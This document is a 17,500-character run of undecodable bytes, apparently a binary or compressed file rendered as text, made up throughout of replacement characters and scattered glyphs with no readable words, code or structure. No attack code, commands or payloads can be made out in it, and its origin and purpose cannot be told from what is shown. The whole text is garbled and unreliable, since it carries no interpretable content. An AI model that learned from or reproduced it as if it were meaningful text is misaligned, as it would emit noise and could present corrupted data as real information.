��{D<[�Ce�[�Cċ��k2>'I�˂�z<���,h�e�4�S��Z������3k��i���-����Hx�8���߮i�����Λ¸4,����G�x[��mG���y����8��K�X���X-At�Tl�����͘9�̔�Y̙M;���$��$����\��Xs������nJS{�����:��@��>,�I�3�D� ,7���Wu��9�`wȍ�*�H���	�����v� ̅⎻(���-�ȸ���ɚ������lH�/�Ɇ�%X݅��#��"�苓��ˮtI�Щ��x�	���ɤJ��L���Ŭj��J���H�Q8����֕���J�4m�Ѓ��L��Z���d�ϰzN��	yX�6и�5Ʌ�����z�!	���Ǆ���͌|�����̨����Dx����vx�V��8���X��莟=$��� H��i�� �*��+*�˙w�hI�f��(�+�˻���)�~�ř��[�Ż1�_"���\���S��>xE�bȂ�E��X	&�Ȋ�{E�Z�G���;�����8j�30j������VQ��Z��0j��N���+��
�p͊ ىЬh�M��m�)�q�/���Xb�ȅ����=����mF���M��<jm�����L4�@ �O ���Y��j�Z� z��,�h��X�H�ظ���:��}!J��d��Y�wС�x�M��I(�	ʒ�Jw���^�8a᭰���ȕ�X��ਁH����$��]�A��:��ܚb�!��۬�O.8YQ���S����="�T���XʽtY�L��;-e�j�\��A�N�9�W�??5M�j�jv�?D����M��C����YS�D���1M�4��+�H����|�?6U��;��h��y�����	��H�@;:3��j�a]�����3z�پ�9�pF��y���*s~*���g:Yh�+(�Bӂmb��c�Mw���(0�����	���I#8ƭ�J�$p�����Y��D�~��sʦ�I�-ɥ��C�%��D\��=�L�IH�i��X���苓��b�̲�X>�tn�,�M��5�k���č��0�r�P��Z�)W�(�  ��ى�&((��l� vꞇUM+m��0j�vɍ	�<��j������3�m�ϙF��4�Z��BYzҁ����7�b�*�X(������9�@��z��+,6wl��5p̼�i�)$���)w�$&c�X5�"���$`�Џ�ނ?��뫓���89E�����@�;.�0���JY!�]����@I=W�
�(�����إ�f+tl��qAז.��@L�&:�8�n���fR�pm���B����Km�/���M��@
k� �E�	�*���H��"�ڋ��X@7V�����`L�D��0ʃ��L�i�~<��d=(^u��HK��p2S���/�g��ڥ�����h���Xx�٘{�.�͢�)��wϨBFD�*����%�h�#2'��D�.?5�������[6x�3���
��Ϸ��H��y���7�*`L�4�o>I;�H�F�~ts(�m�E����`F�m���D��-%��e�:�!�q�� �d���L+�O��P
���̛�)���P��$��Ba���R2����4b����.%�v�'�)���̧�vo{D���)�,i�.,%��T��>����8HH�l̍~�h8,����٢ ��펪�ٮ#�w������Fڦ�ۼ�������<�����"(���X蒦�Tx�i����`X�o��k��}x�mș�h�cx�]���l���y�����=����V�ך9����y���ىf`����=ȓv���y����0i��'�n�J	��I�.�`n{�Ǔ���6�'ڧ�&!<����C��@V,h�XD��h���PK�PAP��:g�HgrD��IY��r�蟰�8�)�(�<�sT�YVa�h��b��y��)X�ht�bΨθw�+N�aul-�������f����o�"/̔B��� �L��I�N�̖z��I���򠩞	�E��	R���,���BɌ]��6I���Ᲊ�ɓ���ɇ|�	�D,��)��ɝ��æ���H�h���D�������#	��,��v��3�h�m��i������X���Ș��@��Xh�lz�L)�I�y:�c��M	�Y(�a�É�.)��,i�@Œ�ɐ,I�,i�Gɤ��ɩ��l/��黳{��ȝ�IP��t���w	��I��������{�*I��U����ɒ�I�&�tk�Z�e/�������.i�"H����戔i{Lű�g�,)��x{�����������H���"ȔbɒJ	�Z�f�������݄ȓ���P����h����hȅ\���ۈ�6���H��h�P�Q̓Ji�&n���<�� ���Y�̜rn�f�{p�lk�:��X���a�*� N�<λ:�4N�9Dދ�֋��i����K}���0�tr�6wٜ�e[�%�8<�i�P+��+�P�8gV��&�Gԉ���4+�2YY�E����,��"q����I��w�:ʦ)��lΔz��l˄]����	b�Ϭ�h\hG��ڮ�	ʦiR��Nl�:|�i�X���S*��Z%��ے@���i�ZĂ��~,���`8x�?Z�� ؎�У����8������H���9��H��ȉ&�&��1}�D��5��=��M]�EH�<ȉ�����ߊE:��o�EN�<��ľqw=�s]�J��mȌ|M֑��9H�Lɞ��ޚ���o��m:�i�ʆh��
�E�.ɔH)���#�����>�2���-��>��-��I�2��������3����Ӈ��;}�=}���k,�ʱ㓄Hڄ�X������ ��(�h�&��!����͡&�f�����V��h��i����\zIYVi�V�����o�ĥ�I������6h��k�TٰJ��聴��#D��EB��V�<�*	�.�sbι�y�g�Z8�t�w	��K�P9T.8���i�������빞u�ŕ各o��)���	!Pgd�)�ȉ�����!�x��$�֤���H�����ϛ�)[��[��(�4躶i�����ɸإɖN��^L*DT\%���s���U@�UXB�R̺>H��(�Z�,�V,|l8h�؍<I� �٘ͤ�͂�m�w��(��H��ȃ<Ȃ�P��0�p�p��kl����Ђ�ɋtx=���)uXc��H�fڞ�ɾ�[uwi��ʆ�H�H�'P�/�[��z���Jܨ��&
/� �˙&�Wi����k0�l��~I��`��Հ�*{j�-��M�V	�|{��jS��S�8���(�}��������聜ȉ�ыvȉ}���hȁ�Ѓ�Ȋ�p�����k�h���ѳ����q����U� 1e>�ȃR�у���y݃d}�N΃D�Y�?Ȋ����k	�B��(�,����%�?����	�b�����P9��߼�w�NT�G��t�b��¨�z����iYH+(I�� �l������������L˼���,�ȬJ�O�Z)�Ɠ��B*��*$��k�Ѕ��=��x�m���,���󒿺@��~��S,����Ɂ��<	"�kޛ�ߑ���
��#-�x
����@бȌ�c�b��T�?`�%)(�\I�ji��I6���x2��#JpR�fL�#�l���)����)'q�'�9����p���ɞ�	��לSJx*��h��7w<œ�LI��N�3JlC�l��Xh�����{ߞ��ȉ�h�Y�����0�>?k�o(��c&u'�ȅΐ������p8�V�8�Ҫ���87L��m�3Y3�8�3�ʓ ɉ(��l�6a36es6c��`�\�4ȓΊ\����|��I����h���������K�H|JS�HQ!q����K�΅��Yk(�k��9��)G���g�r�l��H"�/��΂��Čϊ/��/ڌO���l���������w�*��P����k$���ʩ�6�¤��V?/ ����=����Hq��Tl�~B�ht�9�
���96Ҥ��h�&���ޜ�6֩X�EX�?�I�4H"):DV��ZC�Z�uY�h�& �&
�*	�vH�����i��
�y��ĂD���>0�΃ I�0�EЋ]�h�tI����	����P՟Hɔ	k�H� ɂ�D	�~�2�o��~�M<`В;�.ɋ����[�K���(t����s�F}��vwh��h��Ȋx
�x鐄���i��ɂ�H2�h��H��Ќ���&@��h�G݁F]��v�P�ji����/l����((�R�i��ҳn�1��n�)flȰ�ǻVl"�+	Bh����Z��HŪ�~�Hz�μx�K���7��c.�ȏ�j�MSQ(�kL��,���+3���H�D��l^��,���Z�I������ ��[eA��*�,�n��I�P����Ħ�CᏊ4�zM"���,��@4@���\�n��葇wP����Ǣ|qLF�������و��JR:�M:8X$H��I8�N��p�ȍ�����H���q��qq�rW����L�M=�d�
�q���p�����`h��z��	�xJ9�*�Fh�
��4���i�꩞.��u�P�R<�@��XjGW�ު���	���@񯆛����	L�-����L�{"�K��6�QX���Qb}��p����7�mT|"7���{���$�\8fz=R��6���m/;�Gwv�:��P?��]
ccb��5*�oGߧ����r��iK�����MhN�-
m��+��(Ɋ	��JHa���Y8�!�.�����_�������+���f��yiN7��&T�'�X�}jN#� �rh��&�)�w�\pz`53�DeK �n٭gh]9�;������uE�C�>h,[�� �L��(�>4z�'���Ɯ�:�7���7����A��|ꂅZ�jj)К X�k%�[����(I}`��w�9M���L(���`(��h����!�������â�DHɖ��خ�������K��@iHۚщ��b/�v�{N���)�)����`+�|�'@9���pۉ��8� ����L�����B�۹�p`b�7���!͜I���hǦ��/�����6jǮ?^��B�I9�9HH8H�ӥ���᮴�)�����0lsO�� 8�;索H����4� xf5��M�]�8�>p+I��0��Ip.����HxK�wSc8I�ߴ9� �3̭	�IJ��zA��)�k�:H�+|Á��y�)�M���
��a�!�*P���KF���%V�I�N�߽�?����R,[���J�������&���4�VSm9��x5���(j݊�j<W��p�ۆ�ii���)��}�ړ���Ĺ�T�E��ڃ�R����+�?��Rb)�AF�g�[������l�-�0y���rdmx�Ѵ����	��M��2A	�.����ߛO��w�i����ͱ�h��6/:�"rx�IN�O�- �k�G`rx&w�/�@�4�@��dJ�>��$��dj���^*F��tc�"���͋�ʂ������5���@ʅ�Hڴ�������m��58 %c�`i�T���0��� ��n�t����A,��(��L�[��<`���1��ty���d�K*�_N%9��Њ@lH
�슲?���ȈPiѢK�
<�,ʋ�0��_���#ݟ��\��T*��w���Ɩ���F<1
�S��1�g�k�k�G�xv������C����B�����JɟR���������PM�6�A�J�-:Q�ݰi���H��8��dd»���X%VI��X	�T�G��� x-�~[�! \l��,A�]�`���H�K������x��Ǿ��H(�p}�	���p����LK툳�!^O��5'�?�!;=�$\�����@�����"�Ӥ�
=ڋ�,�X ���w��m����4���%[�xJ"Ln��D��k��H
�XI���c�d]���&�0��G�_��y'�뽐x��h$��$�C��*�w�ͮ��HQ�Fؒ[����
?�,e���x��FH�}n�����8�a
,@���Âq� �S���ކ�d�ͮ���H�T���
)��h22�.i�?�.��ˆ�B��*��{�X��������0no:�2Xi��.�(�i�ӊ%�"��l(Hy/
oQw3�mF�sd���H��� |h�����3 �����l�
d3��$X���K�aS�����,>X���0o7 ��v8\ܚ��q��.�f\����l�v��Ɣہ���$݌�]�h��9	��nUqDڨ)%�#��E�;�D莙�(��q̙
9�J���#��`"��t3Nb
��ɌNj]��`��^#'­��m���H���P�XBM���:��N)��~]8���ȅ� H��	O�(��jk�X���w�a�b���!���O���H��H��T;�����x��
�������	��`?��&2C�?9z� �����D�� ԭq��\oS�ni��J����с�)�6�͖�(Tp^�6-#�2q�������0�44ՊJ@��]�I5CDU(
�����.b�'(�̚&H
�M�A�ϔj���d'��
���� �B����Z�6p+�r��̈�+z���2l�C����/�M �4���V:����J�w��!h]\�^���4��pN�؂��@H�-B���_5�ĸ�y�_�W�� ��>#�Ε�=��v�j����$e�J��h	��)�}�)	��ȉ�P�gi؊�D����
�����p+��Ɋ�s��=�w[h���MN�R=���,(�X�_XN���������	�饥�þh���GH�0Ȃ�X����S������؉�̅�ȅ��������MX�c.�'��g��V�Ѯ��y~�Kؗ�کNL�P-�4��wT}՜��CLĆ/�Ʉ�ʁ��8��Π�Q̲���U�!���ے�����O;��(��O�/|���� -����D��⪋�(�Kx����;�U��1�����0ꋋ\x�x����H�X؅`;�
��h��.��LxJ���'(��/��o�8�ɠ.�؂'(�*�������!���(�d*����D*�����8��Y�Ӊ� H�=x����x
�g���]�Ӹ�#Ȅ;H�>�y�����}
�����]h�w�8��{�n�=���H�d|��(�H��/����(�{p��(�2؂�Є;������[���8�����������8����è��-��؂LH����8�5X�1��?������(�wߴI��N�ұ؎�Ȉ?H�Wn�0x�e�����\�	�y�3x�{y�x�m��j��+�K�4H�&�ay�+X�؄�P��`ȁx��
�_ݗQ=Ì/�����q�O\���a����Y���o��`�������������wy��y���H�� ��Z��㐀�H�o����8�	J��퍲؂k�d����ٚY�����9��{��N��� ���k��(�ވ�Ⱦ�Q�kx�+���x����y(��ə)����h�+���#У;RQ�8���:�'8�'ȅh�6�	a�.X�b���8�Q(���޵�����~��8����h����Ώ�D��x��*�È��H﫫��x���8h����k��h���I�WX�q��M�8��&n�w"j�]h�i�Y��ͅ��(��ZZ	�a����?��ѵ����ߚ��^�~�Ë��p��Ȃ��-H� ��HH�4�	����� 	�����q.���xٿ`	�"
8�����\=�_��a�NX��1�Fh�8��A��ڜʐ��(��"h�Xh��Ȳ�_�U��� ��	��Ѡ�q� "z��J�V:��P�[�Ո��X�R�������O�h[������c� ۸�w+$wk�J�|;�NI�a��,h�,8�wk�Ә��M����#؁/�#���~��飹=�>��f���ȷ�(�:���)
��"D*�ۈ�����8����8Ȅvx̴��|��l�y�� 胪��V`��)��X�i?����9��h8���-�~�(�!߃k���͸��6؛�Xރ8�k(���;�}+\(����P*<�<�<�#�Ҩ�Jh:�"�茝�x�;i�x_����ɪ���L+K��ڎ0i�X��Ǖ(,���B�*�. ��H�K����.��Q.w�{��b���
b޿g0���8�	��ֿ�Hl�B��aՎ*�㱰���ĉ����Z��ט�������ZX.(�ۀ�׺"���.R�#{���0�z�H������*��#��s��h+��X�,8�"Q���� ��ۈ�8�\q�P *��N�����eÙ��ھ���+h����.z�#��ʽ��6���%0 0��#�"OHjPX�|� _�)�v��?������(��;(7�����-xf��w�,�I�h�j��x��\��̧��;�k��M+��͊H��ӊٹ��(�8��;����ʒ��Mߤ��4Mژ���tЧ�+I�N�5؉փ���!�����3I�-3���ꋱh��Ȉ0x�VH����?��@����	�ؾ���WI��K���YͿ$�d�
 �N}0n9�З;��
���F����k��*&��L�ĝ�ְɪ�(�ؠ��x�Yx�"����8���� �.������/3߰/�4}�w�h,	����D��jD��(��H:Q�b��b{���r���.��DҠ�{��؎s$���Ї�"��sk�@���]��@18T�f���M�A��-���܅I����T��#J!YQ���e����@��}�RH�L`��Xɒ�y���<�o�8��M��ߒ���8���F��~��#�;��K+�4߃̑塣؉����+	m�#H���;Y��+�Zy^TX�3X;�������* (^N�8Ny�,w�2�Ϩ�s�>�䎞��J��ێK��؉�@ꢂ&x�����.
S�؉eΕ1�^�_�(A&H�t���95��X��S�N
*��������K
X1�*�p) �P�N��?�k�h�5H,*���!������Ҳ((�"��F�O��2CP1"$��/2�{,�+)��K�ht�i$��X��у��jK�k�왉�����r��=��ꈛȞ���|�z�bc�b36<a��υ�ͣ���\�tC�?���w����輺V�Y�k
�*��%��)��Ʌ+肻�kY��衃(IQ�9%𸏻(�F���c
���>��H��{�9���)��D�v��3���靆������蝼����߄���f�Sh�(��(ȁ���(�0ns�^��(�(�Rh����x���a�h����;�����0���ͻP�r�l��+P��臾�>�@��c��VN����B?��0�z��ە�{^?�ROv�S4RG&AOf=��e�u�w��O}�<̅{2տ��p�i�>8�bv���f��ʁ؄�H��hC��(x�r2:S�p������(�ѪEd�EQ"!�|�W\�W�W���X�x����*���#x����j��8�3ᢱ(2��zʚ�vț�H�
�X�Ey�<�h�Th����̣��2Z�����(�'�\ޤX�6��䮈z���N����w}�(��(��E����C:�C:���������\���̃x�Rx̂���<��H��H�w�i�8��x�W����<�ç�=ʟ��N��ЌqN��l�H��h��؅���7�コ��-��a��a�(�T��}��]�+�Ʃph�.��77�	�������Ң��(�:FE���x��`��x����x�Hv��	H��Hȅ��Q,�%�Z�R��bGv_vv�Ȃ#E^"e�Ev�e�e���+�*ʍ�^�'���iKņ��px]9�L���}��-ה���0a�����#]��϶�.�� ñ��XQ�w� �.����@Y+���R�� ���"K"ݝ�"�������CJId�<�3�)LB�����ڟ�U��, 8IH��'�ѩ9����Jn�վ䘧�$�y�����+'�X�W���?�G!�4AYIP�2�7�pNd��$�8m�C
�vqc_.ݘЈ�FH`�(o>zO���ħ:�?����n���2��_�Ի��*q�~A*��z7avN���xO�VHǈu�JߺcmƄZȌ�z�Ɉ�ب���w�h�l�����j̉������I�����͒�Y͔��͌��i��i��Ѐ���\و�t����X���#t�
�&t���詉���ٌ�|�Hp�	M��Rt,�n�-� )�F�� �B!���CX7�uc'8�‚�����m���x�٢�Μْq������4pj�4�}�����9}^ӳ1}���4n��=1�P��i]^��*������L^��������RL���^	 � R��w�m�w�
�@l.��j�/���͠�汋 .���!/**'&��2Z)�#H�	<�����4,I���脀�`r���O쎴
�3fګ�[d�O�[�?�&sL��9����)O�ϿQ�;j�����a��������>�,[e
���L����b�.���:���
3`$@�D���\XN��0j�.��KIa����Q��"�N��?C�Df��q2s�D�H�ޑ�|т�hL6��H��t�豍l�����w�͜�9M���͕���T��ȁ�j�惱l��������ً��)z¤%DZ�\X*������y��l���j���l�[��`d�Т��
	9���@	Њ0��B�©���h�����GhJ��M���B���ʍ�m����XH����� "�"�)$}(�L��NZ�ם	��h��$�p�,���=Xͥ�������1Х���X���8��(J�����)PL�p2_���������H�~N,����AB�w&�!�-醳L�펟{H�lH;Y� ���@¸������N��Ʉ�+�pk��
�F�����8ID�q��x("����h��ξ2�ʺ��&!�5�h�yἫ��S,���`�ZY�
k��P�`�خ*�tʒ���B���lJ�r�o��e�@�� H�)����ɪ@L�uy������ɑx?��럄Ј�&�?��ȉ���8��0(�vI�
�(	�Ԩ,����L���,�-ਦ�w.�뱃x,��",h!ǝ�͢.<���a��XN����I,�J���*����p��j��	<!��*݅�(����$�(�����؉�����h
� �Mӿ@ɇ�+`H�F��X���$�ݍ����9%zʌ� 	��8��#�����&�@��%�ƙ�a��2�M�~�,�0����(�����
�(�+5xν�j��kH(j�!������J~𝡬��A��� �h��k
��+��0I�# ���VVw���Į�;�6��$xO��89���s����KWu�kH��q������UH���ʞA��������6N�����{���Y)��h��xM�D���*ɒ֊ی(C�\���J`�B*C���� �Ý�������0 78��̚K��9"����%�R)��eF�؊�����j�>X�,��j������ʄ��*�b���6��ȁB0Fb�����TCڢ�3hX��J;�r���+� ׹
��C�wֹ�]wN�H��%��\� ��ĭ��x���-I��˜ �ȍ�i��`m'� ��J�/�8�$w���i�ϰi��p�M�@�[�Թ� �=Μ?�Y�Ӯ*s�P���R�d�9UM��i��2��-���� y�5u%���	0M��m���M��,+�3j��x�[5��̼�����������ĂBH�W����c5�����I�/�2�)7�k��-��F���n�ܨ%�;�����t�hw0	�Y�xH�L�J�,X�Y�����F�tY]	����o��4k����8���5���Ɯ�*���h��N#�\xϦ4тB�˻�fꌫ�!��a��r��vʪ��h�8��6!�C��������X�<i��<��!���ը����1�u�u�`�k��u�v�y���
B�)� ����2!�\��@ȱ�(�j���߇�k�����tx#]n�:#�P'2���t$��>�:��a��0��?�?Z�w ���0�%�S�[JH�!?�Pİ�b7�� ��0�x�
�+P��Y���	�l��"x����o�7h0;	�花`���O؋��
�`�LH,S���){&B	Ր�d8�U8	Q�0��I�w�p���U�����#��A��X�d��2�c��Ȏ�Р���������2Y�(4���Y����2ً@i�Q���9��/�`�x�x��(7s�I�	��F�4Hc�u��M�q3�q����w�9MӴ��dFM���S������
z���A���ؼ���W��?Y����H����`�o+	��=�)���#�ɜ�(��RZR�#��������P�
 �0r}#��@��J��3����ȋ�$�#@A�($��x)�Z�h�Z����
���?��P*�˥�L�4���� �"�-���`����	C�
����0���У��+ۦ[��̐�����l���?������w30�LX�@J���P������̄�x���h`�[��K�(*#-y���a��
�Q� ���.�x���.��5��?��Qa��Śsx�9�#
� �����p����07C�2-�(	���duX��2�G�FLk��(�� z�4�yVa�l|�]c4�AFe�ϭ�c ���
�L��
~Y��p���`�pR	��0�Q�"����Y���6o��`��rY"Ɛ��������H<��w��,��m	�I	���7����Ԡ���i���������t���j�I¾�q�$�����:��� �ө�	ğ�?]� ���3A�?�A��3��(�%\�
�@ٰ���	��
�p?�0W�²���.���10$��Đnj©��ȠG� ���u�
��3��8g�(�r�,;��x����4����}��3i��R,?��P0�/������8������p�Xm��A�Z,㐘��w�(��ӥ�����H�4�3���0�?1��YFQ ���A��a����ܴ�ݴe�FuЙ�ȍ� ���E�8��N[ EۘR����� ��p������8�h���	����P�@��-D0�x�<�	���	�	�X��<��h����蓥؋� ��DE���O���4�`���H����`�����
�*�7�#��7�R72�@��l����+��}��) �@#@��)�8Q��>��و4w�:YM�`������%*����%�¿P%�c=� �]�H���h��-�b�5P����x��A� ��= �۳�F[��ʩ�
��tڄgb':4���֐�M�˥2~��3y����=#1?x��8�Sm��`&.����2P�2����/;
���I2��$��L��Ux.>᠞�M>a&i��8
�#�������	��iaEe ���a�� :��2����.��v�� �m�w���T��Nsp�B�����0
�������P��T9͙����� ����N�隼��@�MPUG��	��,�uԚ�p��q����+��j!*���ьe�;e��P>�h$nˊ�X���-�P�L�IG(��p��s#7:7 $Q�螠E*��ψ�� >��� �8�A¾$w۾K�Dj����2���
#�*��ⱁ3=�x�*��tS��T�2ȯ-Zn3��h*L���Xr�QH� �)p�ذ��w���[!�	0��"P�;���
�(���Ġ�Ш@A�جM�8��͢\��K\������^���N�����_)��������U��p�,)�2p
���Lژm(��ё�c��zJ �5K�U�����\ ��3��mH��ܔ���X��Y���,�����a��l������h�ꈙ0������,� �Ѵ������؊��f�u���`J����`�0����U~,�GB5� wФ��aJ!������0
�x�۠�ѯj��Qo#�������
��� �RR
�h	���,U�(>s��#�ٙ�����A�(	�(7��mۊ�p���
�h�������x����)9U@�H��h$�h�L�P�� P**���%lH0���(�[�Mn��XS���[	����0D�iT!H���VB&t�?鉬���� �Yy���3@����X�Lhg�6,�8A8
� �� `+��L8	�xw�){��:
�x�I�K"��O���8�k��
�x������xm�fU��.M�Ş�W@63΄��"���
�`����X�Q�׻8
ld�5�.�q~����0�UFQ��܋���Ӎ�@�$�x���Q�@W���Q.��I��<����Ҋ�p���x�x�h��<��^�9ꊞ�����!�ʋ	�����|�4��H|3�Qq��ѝ�L�I΍�x���RЪ��>�v��d��)8�$��Y��w [�H�K�(�����p��x
� ���@��<��3R ��@J���`�Ԑ ���Z�qH����A��Z�"���6*��Z?%�0�Lv�R���E% m@I(�����	�^�%�[[BG�Uk&|xmx����\�[�	3�8ʨ�k�����G�Yv�����(��إZ������q��q���Lx
�����߰K�:����?ٌ�.�@�0��Z\;K-�:Y��� %L��ݎ������ظw^��^��Mt�ͮ�	s�	��?��>7������ /� ra�U���N{�I'�	��a[��x��0:�艽(�פjw؊� �ͨhDW���`t���@��(�)	χ<�Îm��(x<��ѡ6c�'��㛯0�H�ky�	�
�h��d��v�FR���J��L���e�g�
H�~$�V��#��`�@��������~���=�@�-Ȫ�?��A��m6=�h���m���H���ܶ�Hzm��3�����w�ƴ;��/�.�	z�aO��!��bۂ��8�az�����X�	ˍƕ��xd�;�F��"8I��,����	���&��i����.ĉ�M�v:����>�vt}��M�_'�4p�}-�!�5���(^��v��s]�3���K�B룄E�8}y_�3�ũ)�c
����j0 ^�m8m���+^�9*.�fT�6��n�[
^@�UX��E����cFELB����<��(�5�Iqs�H������H����28H�pĞAw�A���tI�)VM�`���f��С�*o
��ΐ�� ȩ� h���`�����I����p���9޽vܻ��&�kv mǡ��p����U�6��ˮ�Z��8X��Z�E®��T��C��
���d���\d�H��IK��ynӔ�o���	����æ�V�I�1TjMԖ(/��
���H�6�hȊ��x�-���3d���&�"ɏ���o��(�#��`�\4��.�rȍ�dc��c'Klw��6�R�.������HÍ+���5(�K���L����L.�_�,�6���=�K�C*�4�'ìP���e���t,�7�QL�I��������������	E�P����'�U������)Z���/���p��:q��������Q��;�O�~�3�I���P��n���B��4>H�zp��hN��l���t!9��;Ż:�8�v����1���f��K�^M�J�� �M�0NhyIi�ޤj�i��w�i�0HL�Jp;����f���j�݃hKW�����m�q���m��a���W���	��$-I����L��N�״zN�7t�J��vT:��(H�����ǲ��ϼ�vq zu��Yç�(*�:J�I��8����x��b���m���jZ�Z	H����XHw�͈�A�2݊ �!����*W&�y���I���]����¨������-��u"� ����$�vb�KH]-�(Ƀ��B:\��͂�����ʏlw������8ہ���� *�(�M϶:����M���'�U��1�يn��`��sjA�����-�	���뜎��QB��,@��j��;J�ji���n��;��
+����YB�t�&��&�͏掑%���ϡ���T�J�<H
�,��xϭ,�%a�A	�]�	��ʟ������u�����h��o�K�ѧ��M��͘I�B�F���~���J+��I�k�
�\0�XO�x����	���˪0
���w��)�0�k�\* �)�]X˥ٟ	�����΁�t �>�����a���� �����{������	y��8X��,)�x�!�5�M���ɬ����ro7܁8ݭ��h��|j��6x�����x
��̪����")��]$�(�T��!��۱j�\)��`#�^�����8h�P�C�7��)��0�+`H*���ϔ�����)�Y����I/��&y���������b��|�jP�~ͱ���ɠ�w�� Y���'�)���/��J���
�,�@�	��艋�D�
I�����$؎�P*��R����)6Ѓ����pV*�'��¬��O�kҹ9o�M%�-N��iD�L
�;)�O��{�	���S��9��<�A5E�ٖT��M�h��Jی}�F�:����b�����+�z��2Yo�т�x(��i(�9�$@;:����]j���K����\)��:��g�W�k�6�	�/����B��Ȫtw{���ȳU��
Zί�Y���#���p�ާ�($�����9�Hޅ!	#Lv����J��pʮꟗl��� иix%���i���xj�& c������I��d�:�h���Ɋ1`��I������H^^��'u>���fSFY������ �0��������͂�{IKj�գ0J������t�C�B>�9\�φ"�ͩ�A��p뜙D��Ԃ� z�hFR ^���H5/�����h�l���h�h��T!�w]�	���������yHLLE����B	���������ɋv�ؙZ������M�p�4j���M���2��f���ٯ���Tʁ�؈���/�m�g��ʬ
��g�o���M�ȁRĈ�+~1zX�t��b�ʒ.hV܄*
�Ɗ���e' T(��Ʌ����8�w|v���֊�5�*������J�<�7������p#:�5��u�91�$�㐮�b�,H���u#�aXr�h��H�|_��%��pw�b�6�_�i��I��h�3xM��ʏ�������H;�����=�݋<-
����0Y����d��S�m�7�(0=3I��h�@Ț �~�ɴ���_�QȔ�J���@@��|h�=ڊ�	�1��@D�����͎���L�Ԕ�p��L�\˽�T�4�L�ߡ$��؅�$ͧ�i��M��Ϲ�ϛp�G5i�q��0��8���椊]u�]���p˧`���m������HoLK�ȉ�
��K��J��O��I)O�F�wTJ�谈�^O�D�4���d< � ���V������M�|��e��~�¹I��ƌ8�����Vqqp��p�p<�)J��B-0�-|�Ќd�ݝ҉�K;MG*��*���k*�B��K(��!��� �C��&�~�� ��ey����u��t�s-Wq�qi��vk����:)ʊ(���H�8�"Ń+�H��X;��=�S�!��L�@��i��4Y7|���1]�U�p��\��4�Ilɚ��%Ͱwd�F���p�8I�`��~(�~���)������QC��$����l�O����I�$���x���BJB�O�` ��UY������H���.G銾�U�i���@�����T�`�� I��
 �iDP������㸉���pK�xa<�k�.�pK�8H���� ��@n� c�|ؖ��с�B�J���� �"j�����o������
i�p
��������ȁ(b]�b�Ya��s�/�+&�X�w���+"x�靲�̯�A�&���to��
x}ʲ<؛��Z�'�l���8��uy�t�qeI].�k&�WӉ��W$-׏YRs��ry
 �,����B���w�I��	�,g�rY=���ٮI�j��a��h�����2	�P,�h��-3u,�\��Zɽ��H���AFp�� ᭭.�*D�<���(�X ��	�\���I�8a�Hk�Y��ʔpˢ��L�������x��؏��ˍ4�]<aH�ɰw
�������G���<�)
�J""b�lЬȳ�bPHO��ș�[]�%N%އ��H��Ȍ,JR@I�pK��IP\�� I� 	ݬ)����LO��� 	��#� �T���� F�0�j���U8�E
��*3F
��˺�
4Bc�DJ�T#�P#�@�5f#�@cHvc�h#5���|�܋\H���/��Ǻn\�ʁ�o�t� G /��dEV9�H���ٝjQ�{a��Ks�������I��
E^dV���tJƁ�}�8w�,Ɋ�&��Z^s���j+�� �,�� &L�'�%�^�W$�Pz��|�P&��h��B����(������Ȧ
U.j勆ݣ��4,�r�H���(��1UƬ��Ȗء��ʚD�m�D��H�����H��ĺ��ؙ�m���v�La��:&�`n��� 
���( ���(Jbn�YX�%M���]�Nf��z��-�YDκ<į��f��C�Ч����
�� ~TGK������dG}�I����w৸Ո�<�t�����ڹ,�tI���E�Z� K�(�y�*����sr�u���	�q�y2�:J	�t	�\'�s��8�s稠I�w	��x�x�8��I��I���C8�
���PU�8���Q�������9��{�Q�
��������o�/U��ppt��dJ�$���ǹJt�Q��TJ�`�����=��Ɂ�*idD�IF>G�$/s��tҙ���E��`^��t	�}�r���,��嵎Y�L ��`�w��q	%�e��z��zP�N؊ J���"!�E��ɁX%��y��]V
Ǡ,IW:�V�m�>�TflŴan����&�-4	��D�f��Q��XEM�`f��{��ʐ�.�����fz@�{�8���8Ne2��{�x�y�ZҐ�x��i�P
�� �G�А���'�݊����F��� ��|R�ɝ܉�g�x��<�5
=�S��|̣���ѷ3<��|�0��N�o<�g��o���H�ʂw�ɰ�o��U���da]
q�$2t��\��� ��pmXQ)��]/�n��gAxQd&���������PU�A��^�����˲��-��7�/Ժ�� &�,�a�K����`� m�$E���^Pz
��z� 
���:��謽xJ�@`QJe̼Ӥ[�D��T�j:�����˦��D���`���Ρ�~^�&�Iӕ�����04��C@Ir^�����I�`ڴ�������������?��?������,H�����w`�~\��K��������Ȍ`
����4�O���I���y
�C�
�$
�`
����r�Ԋ�����p	3��а
�k|����x����H������@���H�Ԋ�Px����p����w�wp��C�ɂ���j�M���#�
�$���� ���8�8���cU���왤K᳉����Ǯ���p�$�\���1,��B1~\�48d��B�kA�4�F�L���������%�W �:/Y��w���t��/�ɺ�F�qIR�Y���JP
A���/�eq�K�3��þ� 
��~�s���-����B�������oʢ����k��G�|���f�-��3��aƚ��ɡJ����HӚs�]	�@	� H2;�3'32	��2K�4��5736o�6�2��􋱼��(I���� ���K��	d�K�4�Ȼ��JW���˿T��
�@�L��LC��<��J4�L�	��t��0��ʡ��p���,J�t@�L�ȁw��Cs���P�,�9։��-��0��H��ˢ�pKw3d��A�`ʋ����Y��u7_�Y�5RuP/uQ�5+u7���뉏؈����TV���艀P���v�HI������j�6��	� ���I��I�1�,���,J��ʢ�v��y��K`�Gp褅�NVq���9�)ʹx����
>x�(K9gU
Db�*���X��
�_G�������x��+�%��˪~�#� ��Q�`�K�{WR� v]�P�:�rq����
�w�~;�~�O`��	��K�/�w�8��0������,�hL!�(�X�-��(��*������jx �����U �a@������yڏ����A������HA��G�A����+�b)!���\`ۑ�,
�B���Ͽ��&I�����`^���j�\%��&����bS�[>�ld�;�����}A���!�ީ���j�A"�K�1�Ja��R����?N��k�E.E^�e�2��K.��0�[H隶E�8w�����&���,'e��T>��0�&Z���k��؀�H�e�Y������bz]"ճ��QalCۨ�Վ�p�4�r������Ɏ=鎰�ʰk�vX���hX���Xȉ��(�
<ѹ����ί��o�����A���x����z���$���z������ԩ�胖>�j ��\�
��b-�$t�E�ԑ����-��QL	����	�y�h�� !�X�	�<�؉�����܆���Γ�����Ѽ��w<�����Xŋ�(�ֶl�߬���ͳ��߶pH���}\��@��֙m��@(��YI��Fp���@MM�� ����O���)��A���˭�`(����),�"!��Z�'NbA�)|U���)W�|M*������)
��:P��&>
